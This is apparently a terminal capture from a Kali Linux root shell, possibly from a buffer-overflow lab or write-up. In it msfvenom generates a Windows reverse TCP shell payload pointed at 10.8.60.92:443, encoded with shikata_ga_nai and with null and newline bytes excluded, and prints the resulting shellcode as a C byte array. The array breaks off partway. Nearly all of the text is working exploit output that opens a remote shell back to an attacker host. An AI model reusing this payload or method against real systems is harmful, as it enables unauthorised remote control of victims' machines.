 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=10.8.60.92 LPORT=443 EXITFUNC=thread -b "\x00\x0a" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xbd\x04\x84\x3d\x70\xdb\xc0\xd9\x74\x24\xf4\x58\x33\xc9"
"\xb1\x52\x31\x68\x12\x83\xc0\x04\x03\x6c\x8a\xdf\x85\x90"
"\x7a\x9d\x66\x68\x7b\xc2\xef\x8d\x4a\xc2\x94\xc6\xfd\xf2"
"\xdf\x8a\xf1\x79\x8d\x3e\x81\x0c\x1a\x31\x22\xba\x7c\x7c"
"\xb3\x97\xbd\x1f\x37\xea\x91\xff\x06\x25\xe4\xfe\x4f\x58"
"\x05\x52\x07\x16\xb8\x42\x2c\x62\x01\xe9\x7e\x62\x01\x0e"
"\x36\x85\x20\x81\x4c\xdc\xe2\x20\x80\x54\xab\x3a\xc5\x51"
"\x65\xb1\x3d\x2d\x74\x13\x0c\xce\xdb\x5a\xa0\x3d\x25\x9b"
"\x07\xde\x50\xd5\x7b\x63\x63\x22\x01\xbf\xe6\xb0\xa1\x34"
"\x50\x1c\x53\x98\x07\xd7\x5f\x55\x43\xbf\x43\x68\x80\xb4"
"\x78\xe1\x27\x1a\x09\xb1\x03\xbe\x51\x61\x2d\xe7\x3f\xc4"
"\x52\xf7\x9f\xb9\xf6\x7c\x0d\xad\x8a\xdf\x5a\x02\xa7\xdf"
"\x9a\x0c\xb0\xac\xa8\x93\x6a\x3a\x81\x5c\xb5\xbd\xe6\x76"
"\x01\x51\x19\x79\x72\x78\xde\x2d\x22\x12\xf7\x4d\xa9\xe2"
"\xf8\x9b\x7e\xb2\x56\x74\x3f\x62\x17\x24\xd7\x68\x98\x1b"
"\xc7\x93\x72\x34\x62\x6e\x15\x31\x7b\x4c\xb9\x2d\x79\xac"
"\x40\x15\xf4\x4a\x28\x79\x51\xc5\xc5\xe0\xf8\x9d\x74\xec"